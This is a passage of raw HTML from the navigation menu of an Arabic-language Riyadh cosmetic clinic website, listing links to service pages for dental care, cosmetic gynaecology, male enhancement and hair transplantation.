ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">منشطات الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان العام</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12557 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12557"><ul  class="ubermenu-submenu ubermenu-submenu-id-12557 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%a7%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">حامية الأسنان الليلية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%af%d8%a7%d9%85%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان دامون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d9%84%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">قلع الأسنان الجراحي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">صفائح حماية الفم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقويم السيراميكي في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان المعدني في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">أجهزة طب الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">فينير الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%ab%d8%a8%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مثبتات الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">إعادة تأهيل الفم بالشكل الكامل في الرياض  السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج إي ماكس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b9%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة عظام الوجه والأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان المزدحمة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج مشاكل العضة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جسر الأسنان في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-1192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الطب النسائي</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16546 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16546"><ul  class="ubermenu-submenu ubermenu-submenu-id-16546 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d9%87%d8%a8%d9%84-%d9%88%d8%a7%d9%84%d8%b4%d8%b1%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج تبييض وتقشير المهبل بالرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/prp-treatment-for-vagina/"><span class="ubermenu-target-title ubermenu-target-text">علاج المهبل بالبلازما الغنية بالصفائح الدموية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">أفضل الطب النسائي التجميلي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-5748 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5748 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8440 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير القضيب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-4157 ubermenu-current_page_item ubermenu-item-4358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج بي-شوت وبريابوس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">ضعف الانتصاب</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d8%b1%d9%88%d9%81%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الأندروفيل</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1190 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16547 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16547"><ul  class="ubermenu-submenu ubermenu-submenu-id-16547 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر اللحية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%b7-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الخط الأمامي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%af%d9%8a-%d8%a7%d8%aa%d8%b4-%d8%a2%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية دي اتش آي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية زراعة وحدة المسامات في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d9%86%d8%af%d9%88%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بدون ندوب في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16543 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16543"><ul  class="ubermenu-submenu ubermenu-submenu-id-16543 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بالاقتطاف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الخلايا الجذعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4411 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الشارب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للنساء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12558 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12558"><ul  class="ubermenu-submenu ubermenu-submenu-id-12558 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الثعلبة البقعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ac%d9%8a-%d8%a7%d9%81-%d8%b3%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج جي اف سي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b3%d9%8a%d9%84-%d8%a8%d9%8a-%d8%a2%d8%b1-%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج اسيل بي آر بي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الشعر بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4354 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج الصلع عند الرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b5%d9%84%d8%b9/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الشعر للصلع 